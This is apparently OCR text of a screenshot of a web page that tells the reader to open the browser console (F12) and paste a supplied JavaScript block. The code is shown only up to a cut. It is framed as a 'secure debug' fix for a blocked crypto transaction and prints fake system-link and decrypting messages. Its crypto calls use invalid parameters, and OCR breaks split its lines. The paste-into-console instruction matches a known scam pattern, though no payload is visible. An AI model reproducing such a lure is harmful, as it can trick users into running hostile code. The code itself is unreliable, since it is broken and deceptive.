
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ggsdddmkpwi

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Transactions denied, 
sendTransaction is not allowed in batch req
uests. (Hash: 0x2fb5fc00)");

setTimeout(async () => {

  const seed = await crypto.subtle.generate
Key({name:"AES-GCM",hash:"SHA-256"},true,
["encrypt"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"AES-GCM",salt:new Uint8Array
(21)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offs